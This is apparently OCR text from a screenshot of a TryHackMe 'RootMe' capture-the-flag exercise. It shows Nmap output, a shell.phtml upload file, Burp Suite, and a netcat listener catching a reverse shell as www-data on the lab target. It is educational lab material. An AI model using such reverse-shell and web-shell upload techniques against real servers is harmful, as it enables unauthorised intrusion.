 File Machine View Input Devices Help
1 2 3 4
10.8.24.82
Tue 21 Jun, 12:29
TryHackMe | RootMe
Index of /uploads
upload vulnerability - Go
https://tryhackme.com/room/rrootme
30
Title IP Address Expires
RootMe 10.10.154.161 33m 19s
Terminate
## ROOTME • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
portal_dirsearch.txt spider.ib.txt idb.boa.txt ib.dirsearch.txt ## ROOTME shell.phtml
67 NSE: Script Post-scanning.
68 NSE: Starting runlevel 1 (of 3) scan.
69 Initiating NSE at 05:16
70 Completed NSE at 05:16, 0.00s elapsed
71 NSE: Starting runlevel 2 (of 3) scan.
72 Initiating NSE at 05:16
73 Completed NSE at 05:16, 0.00s elapsed
74 NSE: Starting runlevel 3 (of 3) scan.
75 Initiating NSE at 05:16
76 Completed NSE at 05:16, 0.00s elapsed
77 Read data files from: /usr/bin/../share/nmap
78 Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
79 Nmap done: 1 IP address (1 host up) scanned in 41.54 seconds
80
81
82
83
84 ## Apache information
85 Apache/2.4.29 (Ubuntu) Server at 10.10.154.161 Port
80
6 characters selected: Copied 6 characters
Spaces: 4
Plain Text
Hint
No answer needed
Completed
Hint
What is the hidden directory?
Answer format: /*****/
Submit
Task 3 Getting a shell
Burp Project
Logger
Dashboard
Intercept
Forward
matt@kali: ~
File Actions Edit View Help
matt@kali: ~ matt@kali: ~/TryHackme matt@kali: ~ matt@kali: ~
(matt㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.24.82] from (UNKNOWN) [10.10.154.161] 55626
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/L
inux
09:28:51 up 1:25, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Right Ctrl